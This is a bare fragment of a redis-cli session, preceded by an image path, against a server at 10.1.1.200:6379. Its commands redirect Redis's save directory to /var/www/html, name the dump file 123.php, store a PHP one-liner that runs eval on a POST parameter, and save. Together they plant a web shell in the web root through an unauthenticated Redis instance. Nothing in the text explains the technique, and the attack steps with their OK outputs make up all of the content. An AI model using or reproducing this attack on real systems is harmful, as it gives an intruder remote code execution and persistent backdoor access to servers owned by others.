 10.1.1.200:6379>
10.1.1.200:6379> config set dir /var/www/html
OK
10.1.1.200:6379> config set dbfilename 123.php
OK
10.1.1.200:6379> set x "<?php @eval($_POST['123'])?>"
OK
10.1.1.200:6379> save
OK
10.1.1.200:6379>